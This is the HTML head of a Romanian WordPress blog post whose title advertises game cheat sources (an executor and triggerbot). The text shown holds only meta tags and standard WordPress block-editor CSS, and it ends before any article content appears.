

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arongalanton.ro/2023/06/03/cheat-sources-executor-triggerbot-green-trust-factor/
body_size: 79833
content:
<!DOCTYPE html><html
lang="ro-RO"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://arongalanton.ro/xmlrpc.php"><title>Cheat Sources | Executor, Triggerbot, Green Trust Factor &#8211; www.arongalanton.ro</title><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='dns-prefetch' href='//s.w.org' /><link
rel="alternate" type="application/rss+xml" title="www.arongalanton.ro &raquo; Flux" href="https://arongalanton.ro/feed/" /><link
rel="alternate" type="application/rss+xml" title="www.arongalanton.ro &raquo; Flux comentarii" href="https://arongalanton.ro/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Flux comentarii www.arongalanton.ro &raquo; Cheat Sources | Executor, Triggerbot, Green Trust Factor" href="https://arongalanton.ro/2023/06/03/cheat-sources-executor-triggerbot-green-trust-factor/feed/" /><style class="optimize_css_2" type="text/css" media="all">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}#start-resizable-editor-section{display:none}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:28px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{color:#32373c;background-color:transparent;border:2px solid}.wp-block-buttons .wp-block-button{display:inline-block;margin-right:8px;margin-bottom:8px}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-buttons.alignright .wp-block-button{margin-right:0;margin-left:8px}.wp-block-buttons.alignright .wp-block-button:first-child{margin-left:0}.wp-block-buttons.alignleft .wp-block-button{margin-left:0;margin-right:8px}.wp-block-buttons.alignleft .wp-block-button:last-child{margin-right:0}.wp-block-button.aligncenter,.wp-block-buttons.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#007cba;color:var(--wp-admin-theme-color)}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;margin-bottom:28px;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:20px 38px}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (max-width:599px){.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-column{flex-basis:calc(50% - 16px)!important;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width:782px){.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{-ms-grid-row-align:center;align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;padding:16px}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:290px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#fff}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff}.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type^=core-embed],.wp-block[data-align=right]>[data-type^=core-embed]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type^=core-embed] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type^=core-embed] .wp-block-embed__wrapper{min-width:280px}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent)}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 16px)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 10.66667px);margin-right:16px}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 12px);margin-right:16px}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 12.8px);margin-right:16px}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 13.33333px);margin-right:16px}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 13.71429px);margin-right:16px}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 14px);margin-right:16px}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:290px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 38px}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.is-style-circle-mask img,.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 20px 20px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 20px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 20px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 20px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 20px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 20px)}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-latest-posts__post-excerpt{margin-top:8px;margin-bottom:16px}.wp-block-latest-posts__featured-image img{height:auto;width:auto}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.edit-post-visual-editor .wp-block-latest-posts.is-grid li{margin-bottom:20px}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{-ms-grid-row-align:start;align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{-ms-grid-row-align:end;align-self:end}.wp-block-media-text .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media>img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{-ms-grid-columns:100%!important;grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__media,.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}}.wp-block-navigation.is-style-light .wp-block-navigation-link:not(.has-text-color),.wp-block-navigation .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation.is-style-light:not(.has-background) .wp-block-navigation__container,.wp-block-navigation:not(.has-background) .wp-block-navigation__container{background-color:#fff}.wp-block-navigation.is-style-dark .wp-block-navigation-link:not(.has-text-color){color:#fff}.wp-block-navigation.is-style-dark:not(.has-background) 